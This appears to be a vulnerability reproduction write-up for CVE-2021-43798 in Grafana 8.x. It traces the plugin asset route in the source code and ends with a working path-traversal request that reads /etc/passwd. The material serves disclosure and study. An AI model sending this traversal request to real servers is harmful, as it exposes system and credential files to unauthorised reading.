Grafana Plugins Arbitrary File Reading Vulnerability Cve 2021 43798
Grafana Plugins Arbitrary File Reading Vulnerability Cve 2021 43798
Grafana plugins arbitrary file reading vulnerability CVE-2021-43798
Vulnerability Description

Grafana has a random file reading vulnerability. Through the default plug-in, a special request package can be constructed to read any file on the server.
Vulnerability Impact
Grafana 8.x
Network surveying and mapping
Vulnerability reappears
Login page
Download the source code for local analysis
1
https://codeload.github.com/grafana/grafana/zip/refs/tags/v8.3.0

Find the request path in api.go based on the vulnerability
1
r.Get("/public/plugins/:pluginId/*", hs.getPluginAssets)

Track the corresponding getPluginAssets method

The parameters after obtaining /public/plugins/ from the request path are assigned to pluginID, and then splicing them to pluginFilePath to enter the file to read the fragment
1
2
requestedFile := filepath.Clean(web.Params(c.Req)["*"])
pluginFilePath := filepath.Join(plugin.PluginDir, requestedFile)
That is to say, the file path construct request is spliced through the default plug-in to read the file.
1
2
3
4
5
plugin, exists := hs.pluginStore.Plugin(c.Req.Context(), pluginID)
if !exists {
c.JsonApiErr(404, "Plugin not found", nil)
return
}

Plugin path public/app/plugins/panel
Construct request
1
/public/plugins/welcome/../../../../../../../../../etc/passwd
This post is licensed under CC BY 4.0 by the author.